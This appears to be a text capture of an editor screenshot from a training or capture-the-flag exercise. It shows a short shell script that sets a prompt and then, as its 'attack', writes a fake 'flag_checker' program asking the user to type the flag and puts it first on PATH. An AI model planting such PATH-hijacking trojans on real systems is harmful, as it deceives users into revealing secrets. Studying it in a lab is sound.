 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
# this sets up a scary red shell prompt!
PS1='\[\033[01;31m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$ '
# add your attack below this line!
echo -e "#!/bin/bash\necho \"Type the flag\"\nread x\necho \$x" > /home/zardus/flag_checker
chmod +x /home/zardus/flag_checker
export PATH=/home/zardus:$PATH
~
~
~
~
~
~
~
~